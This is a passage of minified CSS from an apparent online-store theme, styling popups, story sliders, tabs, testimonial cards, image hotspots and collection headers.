749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 